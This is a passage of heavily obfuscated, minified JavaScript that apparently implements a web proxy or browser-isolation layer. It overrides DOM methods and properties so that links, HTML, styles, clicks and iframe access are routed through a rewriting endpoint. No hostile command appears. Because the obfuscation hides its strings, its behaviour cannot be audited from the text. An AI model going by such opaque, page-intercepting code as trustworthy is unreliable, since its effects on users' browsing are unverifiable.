r&&r[n(2653)](n(2097))&&(r=r[n(3006)](3)):(()=>!!(n(3497)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3151)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3490)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3822)===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||"a"===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||n(3433)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(2039)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3154)===this[n(2379)][n(3500)]()&&n(1196)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3851)]:n(3151)===this[n(2379)][n(3500)]()&&n(3868)===t||n(2039)===this[n(2379)][n(3500)]()&&n(3868)===t?r=Nt(r):n(3154)===this[n(2379)][n(3500)]()&&n(2111)===t&&(0,u._)(r)||this[n(2379)][n(3500)]()[n(2653)](n(3326))&&n(2039)===t&&(0,u._)(r)||n(3463)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(690)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1859)===t&&(r=zt(r)),n(3574)===t&&(r=(0,Et.H)(r)),r):r})),Zt(o,l(328),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(815)][e(802)](this,(0,u.md)(t))})),Zt(o,l(328),l(2278),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(1499)][e(802)](this,t)})),Qt(o,l(328),"id",{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2430)!=typeof t&&(t=o[e(2632)](t)),xt(o,t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2648)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(328),l(3651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s);const c=t[e(3078)]();return this instanceof o[e(3761)]&&c[e(682)](e(994))?i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s):i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(328),l(1963),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2992)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3078)]();for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3761)]&&n[e(682)](e(994))?i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,t,...a):i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(328),l(2556),(function(t,e){const n=l;return i.A[n(2252)](o)[n(3939)][n(802)](this,t,this instanceof o[n(3726)]&&n(3574)!==this[n(2379)][n(3500)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(328),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2682)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3483)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1759),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(945)][e(802)](this,t)})),Zt(o,l(328),l(2345),(function(t){const e=l;return!!t&&i.A[e(2252)](o)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3811),l(2077),l(2019),l(3649),l(2996),l(650),l(330)],f=["id",l(2512),l(1890),l(699),l(1549),l(687),l(3868),l(1352),l(2277),"as",l(2038),l(660),l(2599),l(3463),l(690),l(3165),l(385),l(3704),l(3574),...d];Zt(o,l(328),l(1721),(function(t,s){const a=l;t=t[a(3500)]();let c=String(s);const h=this[a(2379)][a(3500)]();if("id"!==t||(0,u._)(c))if(a(2512)===t)c=c[a(1263)](" ")[a(3584)]((t=>t[a(3878)]()))[a(3584)]((t=>(0,u.md)(t)))[a(2994)](" ");else if(a(699)===t||a(1890)===t)c=a(2097)+c;else if(a(3497)===h)a(1549)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):a(687)===t&&(c=a(3355)[a(3371)](At,a(3779))[a(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1753)]+a(297),kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),a(2256))[a(3371)]((0,kt.x)().id,a(3169))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3151)!==h&&a(2686)!==h||a(1549)!==t)if(a(3151)!==h&&a(2686)!==h||a(3868)!==t)if(a(3490)===h&&a(1549)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else if(a(3822)===h){var f;const s=a(2277)===t?c:null===(f=i.A[a(2252)](o)[a(618)][a(802)](this,a(2277)))||void 0===f?void 0:f[a(3500)](),l=a(1352)===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,a(1352)),u="as"===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,"as"),d=a(3730)===s||a(2589)===s&&a(3574)===u?e.MN[a(1078)]:a(2589)===s&&a(3490)===u?e.MN[a(2887)]:e.MN[a(2435)];a(1352)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):l&&i.A[a(2252)](o)[a(3597)][a(3873)][a(802)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}))}else if("a"!==h||a(1352)!==t||(0,e.EW)(c))if("a"===h&&a(2599)===t&&a(2430)==typeof c)t=a(810)+(0,u.md)(a(2599));else if(a(3433)!==h||a(1549)!==t&&a(660)!==t||(0,e.EW)(c))if(a(2039)!==h||a(1549)!==t||(0,e.EW)(c))if(a(2039)===h&&a(3868)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else if(a(3154)!==h||a(1196)!==t||(0,e.EW)(c))a(3154)!==h||a(2111)!==t||(0,u._)(c)||[a(338),a(2849),a(1208),a(2794)][a(682)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2252)](o)[a(618)][a(802)](this,a(2111));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(338)===t?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else xt(o,c),c=(0,u.md)(c);if(d[a(682)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2038)===t&&(c=_t(r,c,i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]))),a(690)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3463)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3165)!==t&&a(385)!==t||(t=(0,u.md)(t)),a(3704)===t&&(t=(0,u.md)(t)),t[a(2653)](a(810))){const e=t[a(3006)](5)[a(3500)]();(0,u._)(e)||(t=a(810)+(0,u.md)(e))}return a(3574)===t&&(c=(0,Et.e)(c)),i.A[a(2252)](o)[a(2132)][a(802)](this,t,c)}),(function(t,e){const n=l,r=t[n(3500)]();return!!f[n(682)](r)||!!r[n(2653)](n(810))}));const m=[l(2683),l(1352)];Zt(o,l(328),l(3637),(function(t,s,a){const c=l;return c(2683)===s&&a[c(2653)]("#")?a="#"+(0,u.md)(a[c(3006)](1)):c(2683)!==s&&c(1352)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(1034)][c(802)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2555)]((t=>e[r(2653)](t)))})),Zt(o,l(328),l(2117),(function(t){const e=l;return i.A[e(2252)](o)[e(3914)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1978),l(937),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2753)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}},(()=>!0)),Qt(o,l(1978),l(486),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(4030)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(770),l(1602),(function(){const t=l;this[t(859)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3629)][t(802)](this,...n)})),Zt(o,l(770),l(953),(function(){const t=l;this[t(3194)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3715)][t(802)](this,...n)})),Zt(o,l(3657),l(3265),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(318)])&&void 0!==d||(this[c(318)]=[]);const f=null!==(h=this[c(318)][c(2779)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(318)]=this[s(318)][s(2178)]((t=>{const e=s;var n;return!(e(407)!=typeof t[e(1402)]&&null!==(n=t[e(1402)])&&void 0!==n&&null!==(n=n[e(1126)])&&void 0!==n&&n[e(3791)])}));try{for(var c=arguments[s(2141)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(971)][s(3818)]?d[s(971)][s(3818)][s(802)](d[s(971)],t,...l):d[s(971)][s(802)](this,t,...l)}catch(t){console[s(3592)](t)}const f=++d[s(806)];let m=!1;if((t[s(3194)]||t[s(859)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f))||this instanceof o[s(1978)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f)))&&(m=!0),m&&!t[s(889)]){let a=t[s(2111)];for(;a instanceof o[s(3726)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2379)])||void 0===p?void 0:p[s(3500)]());){var p;a=a[s(1958)]}if(a){var g;const c=i.A[s(2252)](o)[s(618)][s(802)](a,s(810)+(0,u.md)(s(2599)));if(c)try{o[s(3972)](c)}catch(t){}let l=i.A[s(2252)](o)[s(618)][s(802)](a,s(1352));if(s(2430)!=typeof l||l[s(2653)](s(3890)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(280)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2252)](o)[s(618)][s(802)](a,s(1859));if(h=_t(r,h,i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)])),t[s(583)](),l){if("#"===l){const t=(0,e.sH)(window[s(1333)][s(1352)])[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Z(t,s(1139),s(1285),{url:l,windowFeatures:h?s(3736)[s(3371)](h):void 0,name:o[s(2168)]}),t!==o[s(663)];)t=t[s(369)][s(1110)]}}}s(407)!=typeof a&&null!=a&&a[s(2671)]&&(this[s(318)]=this[s(318)][s(2178)]((t=>t!==d)))}};return this[l(318)][l(2238)](d),d})();return i.A[c(2252)](o)[c(287)][c(802)](this,t,f[c(3424)],a)}),(function(t,e){return l(1285)===t})),Zt(o,l(3657),l(482),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(318)])&&void 0!==s?s:[],c=a[r(714)](Vt(t,e,n));if(-1!==c){const[e]=a[r(1930)](c,1);return i.A[r(2252)](o)[r(274)][r(802)](this,t,e[r(3424)],n)}return i.A[r(2252)](o)[r(274)][r(802)](this,t,e,n)}),(t=>l(1285)===t)),Qt(o,l(1272),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(1855)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(1272),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}catch(e){s.A[a(857)](a(2170),t)}for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](o)[a(2531)][a(3873)][a(802)](this,t,...u)}}),Qt(o,l(1272),l(1141),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1141)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1546)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(1421),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1421)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1281)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(3062),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3062)]}catch(e){return i.A[t(2252)](o)[t(490)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(3749),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3749)]}catch(e){return i.A[t(2252)](o)[t(3496)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(944),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(944)]}catch(e){return i.A[t(2252)](o)[t(1222)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2925),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(2925)]}catch(e){return i.A[t(2252)](o)[t(3252)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2111),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2507)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352));a&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(1352),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(2507)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1272),l(280),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3851)])[t(280)]:i.A[t(2252)](o)[t(1852)][t(2252)][t(3362)](this,r)}}),Qt(o,l(1272),l(509),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1310)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(1310)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1272),l(3970),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3970)]}catch(e){return i.A[t(2252)](o)[t(3858)][t(2252)][t(3362)](this,r)}}}),Gt(o,l(3726),l(2299),{get:function(t,e){const n=l;if(n(2430)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){return l(2430)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2430)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(702)][n(3372)](t,e)}},null),Qt(o,l(3726),l(3173),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3824)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3574)===this[e(2379)][e(3500)]()?i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,t,...s)}}),Qt(o,l(3726),l(690),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2879)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2879)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(3726),l(3574),{get:function(t,e){const n=l;if(n(3865)===e)return!0;const r=t[e];return r?n(3196)==typeof r?r[n(2333)](t):n(2430)==typeof r?n(1850)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(1850)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(2430)==typeof n&&n[s(682)](s(2760))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2252)](o)[s(618)][s(802)](this,s(3574));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(3574),e)}}return!0}},null),Qt(o,l(1526),l(1196),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3396)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2111));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(338)===a?e.MN[s(886)]:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(3396)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1526),l(2111),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(o,l(2574),l(1262),{get:function(){const t=l,e=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...s);return $t(o,c,e)&&(c[t(1465)]||(c[t(1465)]=!0,Y(c),lt(c),h[t(1367)](c)),Ft(c),qt(r,c)),i.A[t(2252)](o)[t(2577)][t(2252)][t(802)](this,...s)}}),Zt(o,l(1623),l(989),(function(t,e){const n=l,r=i.A[n(2252)](o)[n(685)][n(802)](this,t,e);return o[n(2585)](r)}),(function(t,e){return!!o[l(2585)]})),Zt(o,l(1623),l(936),(function(t,e,n){const r=l;let s=i.A[r(2252)](o)[r(1871)][r(802)](this,t,e,n);var a;return t&&9===t[r(652)]&&(s=i.A[r(2252)](o)[r(685)][r(802)](this,s),null!==(a=s[r(1333)])&&void 0!==a&&null!==(a=a[r(1354)])&&void 0!==a&&a[0]&&(s[r(1333)][r(1354)][0]=o[r(680)][r(280)]),delete s[r(680)],delete s[r(318)],s=i.A[r(2252)](o)[r(1871)][r(802)](this,s,e,n)),s})),Qt(o,l(1062),l(2039),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this,...n);return Ht[t(2252)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(1408)])return!0;if(e(2430)==typeof t){var n;if(t[e(2653)](e(1448)))return!0;const r=o[e(1623)][e(989)](t);if(null!=r&&null!==(n=r[e(1054)])&&void 0!==n&&n[e(2653)](e(290)))return!0;if([e(3350),e(3049),e(1130)][e(682)](null==r?void 0:r[e(1054)])&&void 0!==(null==r?void 0:r[e(3918)])&&void 0!==(null==r?void 0:r[e(2552)])&&void 0!==(null==r?void 0:r[e(842)]))return!0}}catch(t){}return!1})(this[t(927)]))return!1;if((0,e.EW)(o[t(1333)][t(1352)])){const n=new URL((0,e.sH)(o[t(1333)][t(1352)])[t(3851)]);if(t(2440)===n[t(1421)]&&/\/sodar\/.*.html/g[t(3340)](n[t(3749)]))return!1;if(t(1622)===n[t(1421)]&&t(1919)===n[t(3749)])return!1;if(t(2972)===n[t(1421)]&&n[t(3749)][t(476)](t(569)))return!1;if(t(3903)===n[t(1421)]&&t(668)===n[t(3749)])return!1}const n=(()=>{const e=t;try{return i.A[e(2252)](o)[e(2102)][e(2252)][e(802)](this)[e(1333)][e(1352)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3851)]);if(t(1072)===r[t(1421)]&&t(4010)===r[t(3749)])return!1}const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return!(0,e.Vp)(r)||s!==o[t(663)]}catch(t){return!0}})),Qt(o,l(2574),l(894),{get:function(){const t=l;for(var n,s=arguments[t(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...a);if(!d)return d;const f=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));if($t(o,d,f)&&(d[t(1465)]||(d[t(1465)]=!0,Y(d),lt(d),h[t(1367)](d)),Ft(d),qt(r,d)),t(2710)===(null===(n=o[t(680)])||void 0===n?void 0:n[t(280)]))return d;if(Bt(d)){const e=d[t(1406)][t(278)](t(3490));for(let n=0;n<e[t(2141)];n++){const r=e[n];if(r[t(3651)][t(682)](t(1941))&&r[t(3651)][t(682)](t(2034))&&r[t(3651)][t(682)](t(3604)))return d}}let m=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1047)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3851)]);if(n[t(1421)][t(476)](t(2960))&&n[t(3749)][t(682)](t(2092)))return d}return Ht[t(2252)](o,d)}}),Qt(o,l(2574),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 